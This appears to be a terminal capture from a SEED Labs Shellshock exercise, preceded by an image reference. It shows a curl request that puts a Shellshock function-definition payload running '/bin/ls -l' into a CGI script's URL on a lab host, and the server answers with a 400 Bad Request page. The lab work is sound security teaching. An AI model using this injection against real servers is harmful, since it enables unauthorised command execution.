 [09/30/22]seed@VM:~/.../Shellshock$ curl "http://www.seedlab-shellshock.com/c
gi-bin/getenv.cgi?() { echo hello; }; echo Content_type: text/plain; echo; bi
n/ls -l"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80<
/address>
</body></html>